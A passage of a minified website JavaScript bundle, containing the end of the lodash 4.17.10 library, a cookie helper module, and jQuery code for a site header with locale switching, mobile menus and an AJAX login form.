							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
